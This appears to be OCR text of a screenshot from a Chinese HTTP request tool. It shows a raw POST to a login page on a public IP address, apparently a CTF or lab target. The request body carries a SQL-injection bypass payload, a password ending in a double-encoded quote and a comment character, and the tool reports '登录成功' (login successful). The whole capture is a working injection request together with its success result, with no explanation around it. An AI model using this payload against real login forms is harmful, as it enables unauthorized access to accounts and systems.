 Request
数据包扫描
美化
热加载
构造请求
260bytes / 64ms
美化
渲染
编码
1 POST /login.php HTTP/1.1
2 Host ? : 27.25.151.198:30231
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Origin: http://27.25.151.198:30231
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
7 Cookie: PHPSESSID=614cee88c83d892bcc045b4d54caaf69
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://27.25.151.198:30231/
11 Accept-Encoding: gzip, deflate
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 21
14
15 username=admin&password=admin123%2527#
登录成功